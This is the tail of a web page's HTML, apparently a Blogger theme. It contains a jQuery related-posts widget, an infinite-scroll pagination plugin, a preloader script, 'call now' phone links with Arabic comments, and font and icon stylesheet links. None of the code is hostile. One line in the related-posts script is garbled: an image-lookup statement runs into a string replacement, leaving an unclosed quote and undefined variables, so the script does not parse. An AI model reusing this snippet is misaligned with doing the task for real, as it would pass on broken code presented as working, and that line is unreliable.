$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:firsts.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioAJJPCvoPnYuTDB7Wp_k53-NVj7ozLDUz0Y5N3nhyJPDacdYOMjqTzOW2dAFh7skMvce1a6dLLlF5CzhU1q3P8In1KW9pGW1R9yxnfxIWr7gXsmlsNva7trR1PsH1dOF7K59dNbR_gL8/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($) {
    'use strict';
    Date.now = Date.now || function() {
        return +new Date()
    };
    $.ias = function(g) {
        var h = $.extend({}, $.ias.defaults, g);
        var i = new $.ias.util();
        var j = new $.ias.paging(h.scrollContainer);
        var k = (h.history ? new $.ias.history() : false);
        var l = this;

        function init() {
            var d;
            j.onChangePage(function(a, b, c) {
                if (k) {
                    k.setPage(a, c)
                }
                h.onPageChange.call(this, a, c, b)
            });
            reset();
            if (k && k.havePage()) {
                stop_scroll();
                d = k.getPage();
                i.forceScrollTop(function() {
                    var a;
                    if (d > 1) {
                        paginateToPage(d);
                        a = get_scroll_threshold(true);
                        $('html, body').scrollTop(a)
                    } else {
                        reset()
                    }
                })
            }
            return l
        }
        init();

        function reset() {
            hide_pagination();
            h.scrollContainer.scroll(scroll_handler)
        }

        function scroll_handler() {
            var a, scrThreshold;
            a = i.getCurrentScrollOffset(h.scrollContainer);
            scrThreshold = get_scroll_threshold();
            if (a >= scrThreshold) {
                if (get_current_page() >= h.triggerPageThreshold) {
                    stop_scroll();
                    show_trigger(function() {
                        paginate(a)
                    })
                } else {
                    paginate(a)
                }
            }
        }

        function stop_scroll() {
            h.scrollContainer.unbind('scroll', scroll_handler)
        }

        function hide_pagination() {
            $(h.pagination).hide()
        }

        function get_scroll_threshold(a) {
            var b, threshold;
            b = $(h.container).find(h.item).last();
            if (b.size() === 0) {
                return 0
            }
            threshold = b.offset().top + b.height();
            if (!a) {
                threshold += h.thresholdMargin
            }
            return threshold
        }

        function paginate(d, e) {
            var f;
            f = $(h.next).attr('href');
            if (!f) {
                if (h.noneleft) {
                    $(h.container).find(h.item).last().after(h.noneleft)
                }
                return stop_scroll()
            }
            if (h.beforePageChange && $.isFunction(h.beforePageChange)) {
                if (h.beforePageChange(d, f) === false) {
                    return
                }
            }
            j.pushPages(d, f);
            stop_scroll();
            show_loader();
            loadItems(f, function(a, b) {
                var c = h.onLoadItems.call(this, b),
                    curLastItem;
                if (c !== false) {
                    $(b).hide();
                    curLastItem = $(h.container).find(h.item).last();
                    curLastItem.after(b);
                    $(b).fadeIn()
                }
                f = $(h.next, a).attr('href');
                $(h.pagination).replaceWith($(h.pagination, a));
                remove_loader();
                hide_pagination();
                if (f) {
                    reset()
                } else {
                    stop_scroll()
                }
                h.onRenderComplete.call(this, b);
                if (e) {
                    e.call(this)
                }
            })
        }

        function loadItems(b, c, d) {
            var e = [],
                container, startTime = Date.now(),
                diffTime, self;
            d = d || h.loaderDelay;
            $.get(b, null, function(a) {
                container = $(h.container, a).eq(0);
                if (0 === container.length) {
                    container = $(a).filter(h.container).eq(0)
                }
                if (container) {
                    container.find(h.item).each(function() {
                        e.push(this)
                    })
                }
                if (c) {
                    self = this;
                    diffTime = Date.now() - startTime;
                    if (diffTime < d) {
                        setTimeout(function() {
                            c.call(self, a, e)
                        }, d - diffTime)
                    } else {
                        c.call(self, a, e)
                    }
                }
            }, 'html')
        }

        function paginateToPage(a) {
            var b = get_scroll_threshold(true);
            if (b > 0) {
                paginate(b, function() {
                    stop_scroll();
                    if ((j.getCurPageNum(b) + 1) < a) {
                        paginateToPage(a);
                        $('html,body').animate({
                            'scrollTop': b
                        }, 400, 'swing')
                    } else {
                        $('html,body').animate({
                            'scrollTop': b
                        }, 1000, 'swing');
                        reset()
                    }
                })
            }
        }

        function get_current_page() {
            var a = i.getCurrentScrollOffset(h.scrollContainer);
            return j.getCurPageNum(a)
        }

        function get_loader() {
            var a = $('.ias_loader');
            if (a.size() === 0) {
              a = $('<div class="ias_loader" style="text-align:center;">' + h.loader + '</div>');
                a.hide()
            }
            return a
        }

        function show_loader() {
            var a = get_loader(),
                el;
            if (h.customLoaderProc !== false) {
                h.customLoaderProc(a)
            } else {
                el = $(h.container).find(h.item).last();
                el.after(a);
                a.fadeIn()
            }
        }

        function remove_loader() {
            var a = get_loader();
            a.remove()
        }

        function get_trigger(a) {
            var b = $('.ias_trigger');
            if (b.size() === 0) {
                b = $('<div class="ias_trigger"><a>' + h.trigger + '</a></div>');
                b.hide()
            }
            $('a', b).off('click').on('click', function() {
                remove_trigger();
                a.call();
                return false
            });
            return b
        }

        function show_trigger(a) {
            var b = get_trigger(a),
                el;
            el = $(h.container).find(h.item).last();
            el.after(b);
            b.fadeIn()
        }

        function remove_trigger() {
            var a = get_trigger();
            a.remove()
        }
    };
    $.ias.defaults = {
        container: '.blog-posts',
        scrollContainer: $(window),
        item: '.post-grid',
        pagination: '#blog-pager',
        next: '#blog-pager-older-link a',
        loader: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPWKwNSzjruERJ7iWWljqOqwKgkHfeK7TLo30tLdsrfpNa2Nni1kYxTfsfm5mA3rDbYwIF1LxAolbCFVXsXELKkKHY6lAOcR0BIm_7bTcVdBFQJcU_80UmKMSQ_j8YE3__053iva2KRn8/s1600/loadersz.gif" class="loader-page"/>',
        loaderDelay: 600,
        triggerPageThreshold: 1,
        trigger: '',
        thresholdMargin: -500,
        history: true,
        onPageChange: function() {},
        beforePageChange: function() {},
        onLoadItems: function() {},
        onRenderComplete: function() {},
        customLoaderProc: false
    };
    $.ias.util = function() {
        var c = false;
        var d = false;
        var e = this;

        function init() {
            $(window).load(function() {
                c = true
            })
        }
        init();
        this.forceScrollTop = function(a) {
            $('html,body').scrollTop(0);
            if (!d) {
                if (!c) {
                    setTimeout(function() {
                        e.forceScrollTop(a)
                    }, 1)
                } else {
                    a.call();
                    d = true
                }
            }
        };
        this.getCurrentScrollOffset = function(a) {
            var b, wndHeight;
            if (a.get(0) === window) {
                b = a.scrollTop()
            } else {
                b = a.offset().top
            }
            wndHeight = a.height();
            return b + wndHeight
        }
    };
    $.ias.paging = function() {
        var c = [
            [0, document.location.toString()]
        ];
        var d = function() {};
        var e = 1;
        var f = new $.ias.util();

        function init() {
            $(window).scroll(scroll_handler)
        }
        init();

        function scroll_handler() {
            var a, curPageNum, curPagebreak, scrOffset, urlPage;
            a = f.getCurrentScrollOffset($(window));
            curPageNum = getCurPageNum(a);
            curPagebreak = getCurPagebreak(a);
            if (e !== curPageNum) {
                scrOffset = curPagebreak[0];
                urlPage = curPagebreak[1];
                d.call({}, curPageNum, scrOffset, urlPage)
            }
            e = curPageNum
        }

        function getCurPageNum(a) {
            for (var i = (c.length - 1); i > 0; i--) {
                if (a > c[i][0]) {
                    return i + 1
                }
            }
            return 1
        }
        this.getCurPageNum = function(a) {
            a = a || f.getCurrentScrollOffset($(window));
            return getCurPageNum(a)
        };

        function getCurPagebreak(a) {
            for (var i = (c.length - 1); i >= 0; i--) {
                if (a > c[i][0]) {
                    return c[i]
                }
            }
            return null
        }
        this.onChangePage = function(a) {
            d = a
        };
        this.pushPages = function(a, b) {
            c.push([a, b])
        }
    };
    $.ias.history = function() {
        var e = false;
        var f = false;

        function init() {
            f = !!(window.history && history.pushState && history.replaceState);
            f = false
        }
        init();
        this.setPage = function(a, b) {
            this.updateState({
                page: a
            }, '', b)
        };
        this.havePage = function() {
            return (this.getState() !== false)
        };
        this.getPage = function() {
            var a;
            if (this.havePage()) {
                a = this.getState();
                return a.page
            }
            return 1
        };
        this.getState = function() {
            var a, stateObj, pageNum;
            if (f) {
                stateObj = history.state;
                if (stateObj && stateObj.ias) {
                    return stateObj.ias
                }
            } else {
                a = (window.location.hash.substring(0, 7) === '#/page/');
                if (a) {
                    pageNum = parseInt(window.location.hash.replace('#/page/', ''), 10);
                    return {
                        page: pageNum
                    }
                }
            }
            return false
        };
        this.updateState = function(a, b, c) {
            if (e) {
                this.replaceState(a, b, c)
            } else {
                this.pushState(a, b, c)
            }
        };
        this.pushState = function(a, b, c) {
            var d;
            if (f) {
                history.pushState({
                    ias: a
                }, b, c)
            } else {
                d = (a.page > 0 ? '#/page/' + a.page : '');
                window.location.hash = d
            }
            e = true
        };
        this.replaceState = function(a, b, c) {
            if (f) {
                history.replaceState({
                    ias: a
                }, b, c)
            } else {
                this.pushState(a, b, c)
            }
        }
    }
})(jQuery);


//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!-- نهاية زر الاتصال -->
<a class='lgscreenphone phonelink' href='tel:0549404231'><img alt='اتصل الان' class='phoneicon' src='https://freeiconshop.com/wp-content/uploads/edd/phone-flat.png'/></a>
<a class='mbscreenphone phonelink' href='tel:0549404231'><img alt='اتصل الان' class='phoneicon' src='https://freeiconshop.com/wp-content/uploads/edd/phone-flat.png'/></a>
<!-- نهاية زر الاتصال -->
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7Clefteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>

</body>
</html>